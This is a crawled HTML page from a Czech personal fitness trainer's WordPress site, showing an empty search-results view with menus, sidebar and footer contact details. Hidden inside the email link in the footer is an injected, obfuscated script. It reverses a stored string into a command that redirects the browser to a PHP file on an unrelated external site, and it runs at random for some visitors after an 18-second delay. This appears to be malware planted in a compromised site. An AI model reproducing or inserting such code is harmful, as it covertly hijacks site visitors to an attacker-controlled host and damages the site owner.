

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.andreafitzoom.cz/portfolio-item/kruhovy-trenink/?s=
body_size: 6717
content:
<!DOCTYPE html>
<html lang="cs-CZ" class="html_stretched responsive av-preloader-disabled av-default-lightbox  html_header_top html_logo_left html_main_nav_header html_menu_right html_slim html_header_sticky html_header_shrinking html_header_topbar_active html_mobile_menu_phone html_disabled html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled ">
<head>
<meta charset="UTF-8" />
<meta name="robots" content="noindex, follow" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>Výsledky vyhledávání &#8222;&#8220; &#8211; Andrea Vedralová FitZoom &#8211; osobní fitness trenér</title>
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Andrea Vedralová FitZoom - osobní fitness trenér &raquo; RSS zdroj" href="https://www.andreafitzoom.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Andrea Vedralová FitZoom - osobní fitness trenér &raquo; RSS výsledků vyhledávání výrazu &#8222;&#8220;" href="https://www.andreafitzoom.cz/search/feed/rss2/" />

<!-- google webfont font replacement -->
<link rel='stylesheet' id='avia-google-webfont' href='//fonts.googleapis.com/css?family=Arimo:400,700' type='text/css' media='all'/> 
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.andreafitzoom.cz\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.7.31"}};
			!function(t,a,e){var r,n,i,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(i=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},n=0;n<i.length;n++)e.supports[i[n]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),o.toDataURL().length<3e3)?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,65039,8205,55356,57096),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,55356,57096),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55357,56425,55356,57341,8205,55357,56507),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55357,56425,55356,57341,55357,56507),0,0),e!==o.toDataURL()}return!1}(i[n]),e.supports.everything=e.supports.everything&&e.supports[i[n]],"flag"!==i[n]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[i[n]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='avia-grid-css'  href='https://www.andreafitzoom.cz/wp-content/themes/enfold/css/grid.css?ver=2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css'  href='https://www.andreafitzoom.cz/wp-content/themes/enfold/css/base.css?ver=2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css'  href='https://www.andreafitzoom.cz/wp-content/themes/enfold/css/layout.css?ver=2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css'  href='https://www.andreafitzoom.cz/wp-content/themes/enfold/css/shortcodes.css?ver=2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css'  href='https://www.andreafitzoom.cz/wp-content/themes/enfold/js/aviapopup/magnific-popup.css?ver=1' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-media-css'  href='https://www.andreafitzoom.cz/wp-content/themes/enfold/js/mediaelement/skin-1/mediaelementplayer.css?ver=1' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-print-css'  href='https://www.andreafitzoom.cz/wp-content/themes/enfold/css/print.css?ver=1' type='text/css' media='print' />
<link rel='stylesheet' id='avia-dynamic-css'  href='https://www.andreafitzoom.cz/wp-content/uploads/dynamic_avia/enfold.css?ver=65d77b81d5f6d' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css'  href='https://www.andreafitzoom.cz/wp-content/themes/enfold/css/custom.css?ver=2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-gravity-css'  href='https://www.andreafitzoom.cz/wp-content/themes/enfold/config-gravityforms/gravity-mod.css?ver=1' type='text/css' media='screen' />
<link rel='stylesheet' id='swifty-img-widget-widget-styles-css'  href='https://www.andreafitzoom.cz/wp-content/plugins/swifty-image-widget/css/widget.css?ver=4.7.31' type='text/css' media='all' />
<script type='text/javascript' src='https://www.andreafitzoom.cz/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.andreafitzoom.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://maps.googleapis.com/maps/api/js?key=AIzaSyBCx47qOy0pldBz185U8Xq6SodFzakxaY8&#038;libraries=places&#038;ver=4.7.31'></script>
<script type='text/javascript' src='https://www.andreafitzoom.cz/wp-content/themes/enfold/js/avia-compat.js?ver=2'></script>
<link rel='https://api.w.org/' href='https://www.andreafitzoom.cz/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.andreafitzoom.cz/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.andreafitzoom.cz/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.7.31" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Andrea Vedralová FitZoom - osobní fitness trenér RSS2 Feed" href="https://www.andreafitzoom.cz/feed/" />
<link rel="pingback" href="https://www.andreafitzoom.cz/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://www.andreafitzoom.cz/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://www.andreafitzoom.cz/wp-content/uploads/2021/10/favicon_fz.png" type="image/png">


<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 3.8.4
Installed: enfold
AviaFramework Version: 4.6
AviaBuilder Version: 0.9.4
ML:256-PU:41-PLA:7
WP:4.7.31
Updates: disabled
-->

<style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal;
src: url('https://www.andreafitzoom.cz/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?v=3');
src: url('https://www.andreafitzoom.cz/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?v=3#iefix') format('embedded-opentype'), 
url('https://www.andreafitzoom.cz/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff?v=3') format('woff'), 
url('https://www.andreafitzoom.cz/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf?v=3') format('truetype'), 
url('https://www.andreafitzoom.cz/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg?v=3#entypo-fontello') format('svg');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }

@font-face {font-family: 'flaticon-sports'; font-weight: normal; font-style: normal;
src: url('https://www.andreafitzoom.cz/wp-content/uploads/avia_fonts/flaticon-sports/flaticon-sports.eot');
src: url('https://www.andreafitzoom.cz/wp-content/uploads/avia_fonts/flaticon-sports/flaticon-sports.eot?#iefix') format('embedded-opentype'), 
url('https://www.andreafitzoom.cz/wp-content/uploads/avia_fonts/flaticon-sports/flaticon-sports.woff') format('woff'), 
url('https://www.andreafitzoom.cz/wp-content/uploads/avia_fonts/flaticon-sports/flaticon-sports.ttf') format('truetype'), 
url('https://www.andreafitzoom.cz/wp-content/uploads/avia_fonts/flaticon-sports/flaticon-sports.svg#flaticon-sports') format('svg');
} #top .avia-font-flaticon-sports, body .avia-font-flaticon-sports, html body [data-av_iconfont='flaticon-sports']:before{ font-family: 'flaticon-sports'; }
</style>
</head>




<body id="top" class="search search-no-results stretched arimo verdana-websave _verdana " itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_slim av_header_sticky av_header_shrinking av_header_stretch_disabled av_mobile_menu_phone av_header_searchicon av_header_unstick_top_disabled av_seperator_small_border av_bottom_nav_disabled '  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

<a id="advanced_menu_toggle" href="#" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></a><a id="advanced_menu_hide" href="#" 	aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></a>		<div id='header_meta' class='container_wrap container_wrap_meta  av_icon_active_right av_extra_header_active'>
		
			      <div class='container'>
			      <ul class='noLightbox social_bookmarks icon_count_2'><li class='social_bookmarks_facebook av-social-link-facebook social_icon_1'><a target='_blank' href='https://www.facebook.com/andreafitzoom' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='Facebook'><span class='avia_hidden_link_text'>Facebook</span></a></li><li class='social_bookmarks_instagram av-social-link-instagram social_icon_2'><a target='_blank' href='https://www.instagram.com/andrea.fitzoom' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='Instagram'><span class='avia_hidden_link_text'>Instagram</span></a></li></ul>			      </div>
		</div>

		<div  id='header_main' class='container_wrap container_wrap_logo'>
	
        <div class='container av-logo-container'><div class='inner-container'><strong class='logo'><a href='https://www.andreafitzoom.cz/'><img height='100' width='300' src='https://www.andreafitzoom.cz/wp-content/uploads/2021/10/logo_fitzoom_andrea-300x300.png' alt='Andrea Vedralová FitZoom - osobní fitness trenér' /></a></strong><nav class='main_menu' data-selectname='Select a page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul id="avia-menu" class="menu av-main-nav"><li id="menu-item-780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://www.andreafitzoom.cz/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Úvod</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://www.andreafitzoom.cz/o-mne/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">O mně</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-3"><a href="https://www.andreafitzoom.cz/nabidka-sluzeb/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Nabídka služeb</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-4"><a href="https://www.andreafitzoom.cz/cenik-sluzeb/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Ceník</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-1450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-5"><a href="https://www.andreafitzoom.cz/fitzoom/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">FitZoom</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-6"><a href="https://www.andreafitzoom.cz/kontakt/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Kontakt</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-1946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-7"><a href="https://andreafitzoom.isportsystem.cz" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Rezervace</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special">
							<a href="?s=" data-avia-search-tooltip="

&lt;form action=&quot;https://www.andreafitzoom.cz/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
	&lt;div&gt;
		&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; /&gt;
		&lt;input type=&quot;text&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; placeholder='Hledat' /&gt;
			&lt;/div&gt;
&lt;/form&gt;" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Hledat</span></a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		
		<div class='header_bg'></div>

<!-- end header -->
</header>
		
	<div id='main' class='all_colors' data-scroll-offset='88'>

	
		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container'>

				<main class='content template-search av-content-small alpha units'  role="main" itemprop="mainContentOfPage" itemscope="itemscope" itemtype="https://schema.org/SearchResultsPage" >

                    <div class='page-heading-container clearfix'>
                        <section class="search_form_field">
                            <h4>Nové hledání</h4><p>Pokud nejste spokojeni s výsledky níže, zkuste prosím nové hledání</p>

<form action="https://www.andreafitzoom.cz/" id="searchform" method="get" class="">
	<div>
		<input type="submit" value="" id="searchsubmit" class="button avia-font-entypo-fontello" />
		<input type="text" id="s" name="s" value="" placeholder='Hledat' />
			</div>
</form><span class='author-extra-border'></span>                        </section>
                    </div>


                    
				<!--end content-->
				</main>

				<aside class='sidebar sidebar_right  alpha units'  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class='inner_sidebar extralight-border'><section class='widget widget_pages'><h3 class='widgettitle'>Pages</h3><ul><li class="page_item page-item-1671"><a href="https://www.andreafitzoom.cz/blog/">Blog</a></li>
<li class="page_item page-item-530"><a href="https://www.andreafitzoom.cz/cenik-sluzeb/">Ceník</a></li>
<li class="page_item page-item-519"><a href="https://www.andreafitzoom.cz/fitzoom/">FitZOOM</a></li>
<li class="page_item page-item-511"><a href="https://www.andreafitzoom.cz/gallery/">Galerie</a></li>
<li class="page_item page-item-513"><a href="https://www.andreafitzoom.cz/kontakt/">Kontakt</a></li>
<li class="page_item page-item-509"><a href="https://www.andreafitzoom.cz/nabidka-sluzeb/">Nabídka služeb</a></li>
<li class="page_item page-item-515"><a href="https://www.andreafitzoom.cz/o-mne/">O mně</a></li>
<li class="page_item page-item-330"><a href="https://www.andreafitzoom.cz/">Úvod</a></li>
<li class="page_item page-item-2"><a href="https://www.andreafitzoom.cz/zkusebni-stranka/">Zkušební stránka</a></li>
</ul><span class='seperator extralight-border'></span></section><section class='widget widget_categories'><h3 class='widgettitle'>Categories</h3><ul><li class="cat-item-none">Žádné rubriky</li></ul><span class='seperator extralight-border'></span></section><section class='widget widget_archive'><h3 class='widgettitle'>Archive</h3><ul></ul><span class='seperator extralight-border'></span></section></div></aside>
			</div><!--end container-->

		</div><!-- close default .container_wrap element -->




						<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_third  first el_before_av_one_third'><section id="text-3" class="widget clearfix widget_text"><h3 class="widgettitle">Užitečné informace</h3>			<div class="textwidget"><p>Pokud máš zájem o osobní tréninky, sleduj aktuální info na mém Facebooku. Rezervovat dopředu můžeš hodiny skupinového cvičení.<br />
<bold>Přijímáme MULTISPORT  a ACTIVEPASS kartu.</bold></p>
</div>
		<span class="seperator extralight-border"></span></section><section id="swifty-img-widget-2" class="widget clearfix swifty-img-widget-class">
<ul class="swifty_imgwidget_ul alleft">
				<li><a target="_blank" rel="nofollow" href="http://www.multisport.cz"><img src="https://www.andreafitzoom.cz/wp-content/uploads/2018/03/multisportkarta-andrea-pospisilova-1.png"  /></a>
						</li>
		
	</ul>

<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third  el_before_av_one_third '><section id="text-4" class="widget clearfix widget_text"><h3 class="widgettitle">Studio Andrea FitZoom</h3>			<div class="textwidget"><p>Průmyslová 6,<br />
Jablonec nad Nisou 46601<br />
 +420 725 324 068<br />
<a href="mail<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>to:andrea.fitzoom@gmail.com">andrea.fitzoom@gmail.com</a></p>
</div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third  el_before_av_one_third '><section id="avia_fb_likebox-3" class="widget clearfix avia_fb_likebox"><h3 class="widgettitle">Sleduj novinky ze studia</h3><div class='av_facebook_widget_wrap ' ><div class="fb-page" data-width="500" data-href="https://www.facebook.com/andreafitzoom/" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"><div class="fb-xfbml-parse-ignore"></div></div></div><span class="seperator extralight-border"></span></section></div>

					</div>


				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	


			

			
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'>© Copyright - Andrea Vedralová FitZoom - osobní fitness trenér - <a rel='nofollow' href='http://www.kriesi.at'>Enfold Theme by Kriesi</a></span>

                        
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>
		
		<!-- end wrap_all --></div>


 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://www.andreafitzoom.cz/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://www.andreafitzoom.cz/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://www.andreafitzoom.cz/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/cs_CZ/sdk.js#xfbml=1&version=v2.7";
  fjs.parentNode.insertBefore(js, fjs);
}(document, "script", "facebook-jssdk"));</script><script type='text/javascript' src='https://www.andreafitzoom.cz/wp-content/themes/enfold/js/avia.js?ver=3'></script>
<script type='text/javascript' src='https://www.andreafitzoom.cz/wp-content/themes/enfold/js/shortcodes.js?ver=3'></script>
<script type='text/javascript' src='https://www.andreafitzoom.cz/wp-content/themes/enfold/js/aviapopup/jquery.magnific-popup.min.js?ver=2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var mejsL10n = {"language":"cs-CZ","strings":{"Close":"Zav\u0159\u00edt","Fullscreen":"Cel\u00e1 obrazovka","Turn off Fullscreen":"Zru\u0161it re\u017eim cel\u00e9 obrazovky","Go Fullscreen":"Cel\u00e1 obrazovka","Download File":"St\u00e1hnout soubor","Download Video":"St\u00e1hnout video","Play":"P\u0159ehr\u00e1t","Pause":"Pozastavit","Captions\/Subtitles":"Titulky","None":"None","Time Slider":"\u010casov\u00fd posuvn\u00edk","Skip back %1 seconds":"Vr\u00e1tit se zp\u011bt o %1 sekund","Video Player":"Video p\u0159ehr\u00e1va\u010d","Audio Player":"Audio p\u0159ehr\u00e1va\u010d","Volume Slider":"Ovl\u00e1d\u00e1n\u00ed hlasitosti","Mute Toggle":"Ovl\u00e1d\u00e1n\u00ed zvuku","Unmute":"Zapnout zvuk","Mute":"Ztlumit","Use Up\/Down Arrow keys to increase or decrease volume.":"Pou\u017eit\u00edm \u0161ipek nahoru\/dol\u016f zv\u00fd\u0161\u00edte nebo sn\u00ed\u017e\u00edte \u00farove\u0148 hlasitosti.","Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.":"Pou\u017eit\u00edm \u0161ipek vlevo\/vpravo se posunete o jednu sekundu, \u0161ipkami nahoru\/dol\u016f se posunete o deset sekund."}};
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.andreafitzoom.cz/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=2.22.0'></script>
<script type='text/javascript' src='https://www.andreafitzoom.cz/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=4.7.31'></script>
<script type='text/javascript' src='https://www.andreafitzoom.cz/wp-includes/js/wp-embed.min.js?ver=4.7.31'></script>
<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>
</body>
</html>
